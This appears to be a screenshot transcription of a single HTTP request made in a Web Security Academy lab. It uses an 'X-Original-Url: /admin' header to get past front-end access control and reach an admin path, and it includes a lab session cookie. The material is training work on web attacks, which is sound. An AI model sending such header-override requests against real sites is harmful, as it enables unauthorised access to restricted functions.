 GET / HTTP/2
Host: 0a2a003604de8f1180f0ade5008900ae.web-security-academy.net
Cookie: session=vTjD27a9Ib6U8OWusYfcTh9X5pYYMdxm
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a2a003604de8f1180f0ade5008900ae.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
X-Original-Url: /admin